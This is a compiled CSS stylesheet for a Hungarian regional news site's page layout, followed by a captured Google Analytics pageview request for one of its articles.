    .editorial-wrapper .editorial-content h1, .editorial-wrapper .editorial-content h2 {
      color: #fff; }
      .editorial-wrapper .editorial-content h1 > a, .editorial-wrapper .editorial-content h2 > a {
        color: inherit; }
        .editorial-wrapper .editorial-content h1 > a:hover, .editorial-wrapper .editorial-content h1 > a:focus, .editorial-wrapper .editorial-content h2 > a:hover, .editorial-wrapper .editorial-content h2 > a:focus {
          color: inherit;
          border-bottom: 1px solid #fff; }
    .editorial-wrapper .editorial-content h1 {
      font-size: 3rem; }
      @media (max-width: 767px) {
        .editorial-wrapper .editorial-content h1 {
          font-size: 2rem; } }
    .editorial-wrapper .editorial-content h2 {
      font-size: 1.15rem; }
    .editorial-wrapper .editorial-content .bg-overlay {
      background-color: transparent;
      background-image: linear-gradient(to right, rgba(42, 42, 42, 0.6) 0, #2a2a2a 100%); }
      .editorial-wrapper .editorial-content .bg-overlay > .d-table {
        height: 100%; }
        .editorial-wrapper .editorial-content .bg-overlay > .d-table > .d-table-row > article {
          display: table-cell;
          vertical-align: middle;
          border-bottom: 1px solid #fff; }
          .editorial-wrapper .editorial-content .bg-overlay > .d-table > .d-table-row > article .channel {
            padding: 0.25rem 0.5rem;
            font-size: 0.7rem; }
          .editorial-wrapper .editorial-content .bg-overlay > .d-table > .d-table-row > article h2 {
            margin-bottom: 0; }
        .editorial-wrapper .editorial-content .bg-overlay > .d-table > .d-table-row:first-child > article {
          border-top: 1px solid #fff; }
  @media (max-width: 767px) {
    .editorial-wrapper {
      position: relative;
      height: auto; }
      .editorial-wrapper > .container {
        position: static !important;
        height: auto;
        max-width: none; }
        .editorial-wrapper > .container > .editorial-image-wrapper.position-relative {
          position: static !important; }
          .editorial-wrapper > .container > .editorial-image-wrapper.position-relative > .editorial-image > img {
            left: 50%;
            min-width: 100%;
            min-height: 100%;
            max-width: none;
            width: auto;
            -webkit-transform: translateX(-50%) translateY(-50%);
            -moz-transform: translateX(-50%) translateY(-50%);
            -ms-transform: translateX(-50%) translateY(-50%);
            -o-transform: translateX(-50%) translateY(-50%);
            transform: translateX(-50%) translateY(-50%); }
          .editorial-wrapper > .container > .editorial-image-wrapper.position-relative > .editorial-image:before {
            left: 0;
            width: 70%; }
          .editorial-wrapper > .container > .editorial-image-wrapper.position-relative > .editorial-image:after {
            right: 0; }
        .editorial-wrapper > .container .editorial-content {
          padding: 2rem 3rem;
          position: relative !important; }
          .editorial-wrapper > .container .editorial-content .col-md-8 article {
            padding-top: 0; }
          .editorial-wrapper > .container .editorial-content .bg-overlay {
            background: none; }
          .editorial-wrapper > .container .editorial-content .p-4 {
            padding: 1rem !important; } }

article .img-wrapper {
  margin-bottom: 1rem; }
  article .img-wrapper img {
    min-width: 100%;
    min-height: 100%; }
article .channel {
  display: inline-block;
  padding: 0.5rem 0.75rem;
  border-radius: 3px;
  font-size: 0.85rem;
  text-transform: uppercase;
  letter-spacing: 1px; }
  article .channel .fa {
    display: inline-block;
    margin-right: 5px; }
article h1, article h2, article h3 {
  font-size: 1.15rem;
  font-weight: 600; }
  article h1 > a, article h2 > a, article h3 > a {
    color: inherit;
    text-decoration: none;
    border-bottom: 1px solid transparent;
    -webkit-transition: all 0.3s;
    -moz-transition: all 0.3s;
    -ms-transition: all 0.3s;
    -o-transition: all 0.3s;
    transition: all 0.3s; }
    article h1 > a:hover, article h1 > a:focus, article h2 > a:hover, article h2 > a:focus, article h3 > a:hover, article h3 > a:focus {
      color: #e64139;
      text-decoration: none;
      border-bottom: 1px solid #e64139; }
article .info {
  list-style: none;
  padding-left: 0;
  font-family: "Lora", serif;
  font-size: 0.85rem;
  font-style: italic;
  font-weight: bold;
  color: #808080; }
  article .info > li {
    display: inline-block;
    margin-right: 0.75rem; }
    article .info > li.date {
      display: none; }
    article .info > li:empty {
      margin-right: 0; }
    article .info > li:last-child {
      margin-right: 0; }
    article .info > li > a {
      color: inherit;
      -webkit-transition: all 0.3s;
      -moz-transition: all 0.3s;
      -ms-transition: all 0.3s;
      -o-transition: all 0.3s;
      transition: all 0.3s; }
      article .info > li > a:hover, article .info > li > a:focus {
        color: #e64139;
        text-decoration: underline; }
    article .info > li .fa {
      display: inline-block;
      margin-right: 0.5rem; }
article .lead {
  font-size: 1.2rem;
  font-family: "Lora", serif;
  color: #444444;
  line-height: 1.5; }
  article .lead p:last-child {
    margin-bottom: 0; }

.main section {
  border: 1px solid #eee;
  padding: 2rem;
  margin-top: 2rem;
  background-color: #fff; }
  .main section .channel {
    display: block;
    padding: 0.75rem 1.5rem;
    margin: -2rem -2rem 2rem -2rem;
    border-radius: 0;
    font-size: 1rem;
    text-transform: uppercase;
    letter-spacing: 1px; }
    .main section .channel .fa {
      display: inline-block;
      margin-right: 10px; }
  .main section .d-table {
    width: 100%; }
  @media (max-width: 767px) {
    .main section.list-1-3 .large article, .main section.list-1-4 .large article, .main section.list-sidebar .large article, .main section.list-sidebar-bigpic .large article {
      margin-bottom: 2rem; } }
  .main section.list-1-3 .large article > .img-wrapper, .main section.list-1-4 .large article > .img-wrapper, .main section.list-sidebar .large article > .img-wrapper, .main section.list-sidebar-bigpic .large article > .img-wrapper {
    margin-bottom: 1rem; }
  .main section.list-1-3 .large article h3, .main section.list-1-4 .large article h3, .main section.list-sidebar .large article h3, .main section.list-sidebar-bigpic .large article h3 {
    font-size: 1.75rem; }
  .main section.list-1-3.large-full-img .large article, .main section.list-1-4.large-full-img .large article, .main section.list-sidebar.large-full-img .large article, .main section.list-sidebar-bigpic.large-full-img .large article {
    position: relative; }
    .main section.list-1-3.large-full-img .large article > .img-wrapper, .main section.list-1-4.large-full-img .large article > .img-wrapper, .main section.list-sidebar.large-full-img .large article > .img-wrapper, .main section.list-sidebar-bigpic.large-full-img .large article > .img-wrapper {
      margin-bottom: 0; }
    .main section.list-1-3.large-full-img .large article h3, .main section.list-1-4.large-full-img .large article h3, .main section.list-sidebar.large-full-img .large article h3, .main section.list-sidebar-bigpic.large-full-img .large article h3 {
      position: absolute;
      left: 0;
      bottom: 0;
      width: 100%;
      padding: 2rem;
      margin-bottom: 0;
      text-align: center;
      color: #fff;
      background-color: transparent;
      background-image: linear-gradient(to bottom, transparent 0, rgba(0, 0, 0, 0.6) 100%); }
      .main section.list-1-3.large-full-img .large article h3 > a:hover, .main section.list-1-3.large-full-img .large article h3 > a:focus, .main section.list-1-4.large-full-img .large article h3 > a:hover, .main section.list-1-4.large-full-img .large article h3 > a:focus, .main section.list-sidebar.large-full-img .large article h3 > a:hover, .main section.list-sidebar.large-full-img .large article h3 > a:focus, .main section.list-sidebar-bigpic.large-full-img .large article h3 > a:hover, .main section.list-sidebar-bigpic.large-full-img .large article h3 > a:focus {
        border-bottom: 1px solid #fff;
        color: inherit; }
  .main section.list-1-3 .small article, .main section.list-1-4 .small article, .main section.list-sidebar .small article, .main section.list-sidebar-bigpic .small article {
    margin-bottom: 2rem; }
    .main section.list-1-3 .small article > .img-wrapper, .main section.list-1-4 .small article > .img-wrapper, .main section.list-sidebar .small article > .img-wrapper, .main section.list-sidebar-bigpic .small article > .img-wrapper {
      float: left;
      max-width: 100px;
      margin-right: 0.75rem;
      margin-bottom: 0; }
    .main section.list-1-3 .small article h3, .main section.list-1-4 .small article h3, .main section.list-sidebar .small article h3, .main section.list-sidebar-bigpic .small article h3 {
      font-size: 1.15rem; }
    .main section.list-1-3 .small article:after, .main section.list-1-4 .small article:after, .main section.list-sidebar .small article:after, .main section.list-sidebar-bigpic .small article:after {
      content: '';
      display: block;
      clear: both; }
  @media (max-width: 1199px) {
    .main section.list-sidebar .small article > .img-wrapper {
      float: none; } }
  .main section.list-1-4 .large article .img-wrapper {
    float: left;
    margin-right: 2rem;
    width: calc(50% - 1rem);
    margin-bottom: 2rem; }
  .main section.list-bigpic {
    position: relative;
    border: 0;
    min-height: 400px;
    background-color: #2a2a2a;
    overflow: hidden; }
    .main section.list-bigpic .img-wrapper {
      margin: -2rem;
      overflow: hidden; }
      .main section.list-bigpic .img-wrapper:before {
        content: '';
        display: block;
        position: absolute;
        left: 0;
        top: 0;
        width: 100%;
        height: 100%;
        background-color: rgba(0, 0, 0, 0.3); }
      .main section.list-bigpic .img-wrapper img {
        min-width: 100%;
        min-height: 100%;
        max-width: none; }
    .main section.list-bigpic .channel {
      display: inline-block;
      position: absolute;
      top: 4rem;
      left: 2rem;
      padding-left: 2rem; }
    .main section.list-bigpic .articles {
      position: absolute;
      top: 6rem;
      left: 2rem;
      width: 50%;
      color: #fff; }
      @media (max-width: 767px) {
        .main section.list-bigpic .articles {
          width: calc(100% - 4rem); } }
      .main section.list-bigpic .articles article {
        padding: 1rem 0;
        border-top: 1px solid #fff; }
        .main section.list-bigpic .articles article h3 {
          font-size: 1.15rem; }
        .main section.list-bigpic .articles article:first-child {
          border-top: none; }
          .main section.list-bigpic .articles article:first-child h3 {
            font-size: 1.85rem; }
  .main section.list-sidebar-bigpic {
    position: relative;
    border: 0;
    background-color: #2a2a2a;
    overflow: hidden; }
    @media (min-width: 768px) and (max-width: 991px) {
      .main section.list-sidebar-bigpic {
        padding-bottom: 0; } }
    .main section.list-sidebar-bigpic article {
      position: relative; }
      .main section.list-sidebar-bigpic article .img-wrapper {
        margin-bottom: 0;
        min-height: 200px; }
        .main section.list-sidebar-bigpic article .img-wrapper:before {
          display: block;
          position: absolute;
          left: 0;
          top: 0;
          width: 100%;
          height: 100%;
          background-color: rgba(0, 0, 0, 0.3); }
      .main section.list-sidebar-bigpic article .channel {
        display: inline-block;
        position: absolute;
        top: 4rem;
        left: 2rem;
        padding-left: 2rem;
        z-index: 100; }
      .main section.list-sidebar-bigpic article h3 {
        font-size: 1.5rem; }
      .main section.list-sidebar-bigpic article .info {
        margin-bottom: 0;
        color: #fff; }
      .main section.list-sidebar-bigpic article .position-absolute {
        bottom: 0;
        left: 0;
        width: 100%;
        padding: 0 2rem 2rem;
        color: #fff;
        background-color: rgba(0, 0, 0, 0.5); }
        .main section.list-sidebar-bigpic article .position-absolute:before {
          content: '';
          display: block;
          position: absolute;
          top: -50px;
          left: 0;
          width: 100%;
          height: 50px;
          background-color: transparent;
          background-image: linear-gradient(to bottom, transparent 0, rgba(0, 0, 0, 0.5) 100%); }
      @media (min-width: 768px) and (max-width: 991px) {
        .main section.list-sidebar-bigpic article {
          margin: -2rem -2rem 0 -2rem; }
          .main section.list-sidebar-bigpic article .info {
            display: none; } }
  .main section.list-blog {
    background-color: #f8f8f8;
    padding: 0;
    border: 0; }
    .main section.list-blog > .channel {
      margin: 0 0 2rem 0; }
    .main section.list-blog article {
      position: relative;
      background-color: #fff;
      padding: 2rem;
      margin-bottom: 2rem;
      border: 1px solid #eee; }
      .main section.list-blog article > .img-wrapper {
        margin: -2rem -2rem 2rem -2rem; }
      .main section.list-blog article .channel {
        position: absolute;
        top: 4rem;
        left: 2rem;
        font-size: 0.85rem;
        padding-left: 2rem; }
      .main section.list-blog article h3 {
        font-size: 1.85rem;
        margin-top: 4rem; }
      .main section.list-blog article .img-wrapper + h4 + h3 {
        margin-top: 0; }
  .main section.list {
    background-color: #f8f8f8;
    padding: 0;
    border: 0; }
    .main section.list > h2 {
      background-color: #fff;
      font-family: "Lora", serif;
      font-style: italic;
      margin-bottom: 2rem;
      padding: 1rem 2rem;
      border: 1px solid #eeeeee;
      height: 63px; }
      .main section.list > h2 .btn {
        margin-top: -1rem;
        margin-right: -2rem;
        height: 63px;
        padding-top: 10px;
        color: #fff;
        outline: none; }
        .main section.list > h2 .btn .fa {
          display: inline-block;
          margin-right: 5px; }
        .main section.list > h2 .btn.startup-page {
          background-color: #fd5a27;
          border-color: #fd5a27; }
          .main section.list > h2 .btn.startup-page:hover, .main section.list > h2 .btn.startup-page:focus {
            background-color: #bc2e02;
            border-color: #a32501; }
        .main section.list > h2 .btn.cancel-startup {
          background-color: #28a745;
          border-color: #28a745;
          cursor: initial;
          text-align: right; }
          .main section.list > h2 .btn.cancel-startup a {
            color: #fff;
            font-size: 12px;
            margin-top: 5px;
            display: inline-block;
            margin-right: -6px; }
          .main section.list > h2 .btn.cancel-startup:hover, .main section.list > h2 .btn.cancel-startup:focus {
            background-color: #218838;
            border-color: #1e7e34; }
    .main section.list article {
      background-color: #fff;
      margin-bottom: 2rem;
      padding: 2rem;
      position: relative;
      border: 1px solid #eeeeee; }
      .main section.list article > .img-wrapper {
        margin: -2rem -2rem 0; }
        .main section.list article > .img-wrapper img {
          width: 100%; }
      .main section.list article .channel {
        position: absolute;
        top: 2rem;
        left: 2rem;
        font-size: 0.85rem;
        padding-left: 2rem; }
      .main section.list article > .img-wrapper + .channel {
        top: 4rem; }
      .main section.list article h3 {
        font-size: 2rem;
        margin-top: 1rem; }

.pager {
  list-style: none;
  padding-left: 0;
  font-family: "Lora", serif;
  text-align: center; }
  .pager > li {
    display: inline-block;
    margin-right: 1rem; }
    .pager > li > a {
      display: inline-block;
      padding: 1rem 1.4rem;
      background-color: #fff;
      border: 1px solid #eeeeee;
      color: #444444;
      font-weight: bold;
      width: 50px;
      height: 50px;
      text-decoration: none;
      -webkit-transition: all 0.3s;
      -moz-transition: all 0.3s;
      -ms-transition: all 0.3s;
      -o-transition: all 0.3s;
      transition: all 0.3s; }
      .pager > li > a:hover, .pager > li > a:focus {
        background-color: #e64139;
        color: #fff; }
    .pager > li.selected > a {
      color: #e64139; }
      .pager > li.selected > a:hover, .pager > li.selected > a:focus {
        background-color: #fff;
        color: #e64139; }

html {
  width: 100%;
  height: 100%; }

body {
  min-height: 100%;
  font-family: "Open Sans", sans-serif;
  color: #444444; }

/*# sourceMappingURL=site.css.map */


--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=2051132151&t=pageview&_s=1&dl=https%3A%2F%2Fhellobacskiskun.hu%2Fkozelet%2Fetesd-a-dokit-109711&ul=en-us%40posix&dt=Etesd%20a%20Dokit!%20%7C%20Hello&sr=1280x720&vp=1280x720&_u=YEBAAEABAAAAACAAI~&jid=241952392&gjid=892268418&cid=965821148.1769442842&tid=UA-114854607-20&_gid=942824229.1769442842&_r=1&_slc=1&gtm=45He61m0n815428P2Nv78487817za200zd78487817&gcd=13l3l3l3l1l1&dma=0&tag_exp=103116026~103200004~104527907~104528501~104684208~104684211~105391253~115616986~115938465~115938469~116682875~116988316~117041588~117042505~117099529~117223565&z=1810493106
body_size: -451
content:
2,cG-H63TPEDC6V